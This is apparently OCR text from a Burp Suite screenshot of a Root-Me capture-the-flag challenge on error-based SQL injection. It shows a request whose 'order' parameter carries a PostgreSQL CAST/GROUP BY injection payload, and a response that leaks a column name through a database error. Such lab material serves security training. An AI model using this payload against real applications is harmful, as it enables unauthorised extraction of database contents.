 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3 GROUP BY 1) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:12:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 665
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  column "m3mbr35t4bl3.us3rn4m3_c0l" must appear in the GROUP BY
clause or be used in an aggregate function
LINE 1: ...OM contents order by page ,(CAST(CHR(62)||(SELECT * FROM m3m...
^</body></html>